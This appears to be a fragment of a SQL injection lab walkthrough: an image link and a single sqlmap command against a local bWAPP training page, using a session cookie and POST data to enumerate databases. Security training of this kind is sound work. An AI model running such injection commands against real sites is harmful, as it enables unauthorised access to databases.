 sqlmap.py -u "http://127.0.0.1/bWAPP/sqli_5.php" --cookie="security_level=0; PHPSESSID=8t0tm7td45s5b8bksssrq86m63" --data "title=G.I.+Joe%3A+Retaliation&action=go" -p "title" --dbs